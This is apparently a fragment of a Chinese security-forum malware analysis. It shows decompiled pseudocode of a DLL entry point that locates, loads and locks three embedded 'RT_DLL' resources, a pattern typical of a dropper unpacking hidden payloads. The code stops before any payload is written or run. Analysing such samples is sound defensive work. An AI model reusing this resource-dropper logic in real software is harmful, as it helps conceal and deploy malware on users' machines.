 NumberOfBytesWritten = 0;
if ( fdwReason == 1 )
{
  v3 = GetCurrentProcess();
  hProcess = v3;
  if ( !v3 )
    TerminateProcess(0, 0);
  K32GetModuleFileNameExW(v3, 0, &File, 260);
  hResInfo = FindResourceW(hinstDLL, (LPCWSTR)0x65, L"RT_DLL");
  v28 = FindResourceW(hinstDLL, (LPCWSTR)0x67, L"RT_DLL");
  v17 = FindResourceW(hinstDLL, (LPCWSTR)0x68, L"RT_DLL");
  if ( hResInfo == 0 || v28 == 0 || v17 == 0 )
    TerminateProcess(v3, 0);
  hResData = LoadResource(hinstDLL, hResInfo);
  v22 = LoadResource(hinstDLL, v28);
  v20 = LoadResource(hinstDLL, v17);
  if ( hResData == 0 || v22 == 0 || v20 == 0 )
    TerminateProcess(v3, 0);
  hResDataa = LockResource(hResData);
  nNumberOfBytesToWrite = LockResource(v22);
  lpBuffer = LockResource(v20);
  if ( hResDataa == 0 || nNumberOfBytesToWrite == 0 || lpBuffer == 0 )
    TerminateProcess(v3, 0);
  hResInfoa = (HRSRC)SizeofResource(hinstDLL, hResInfo);
先知社区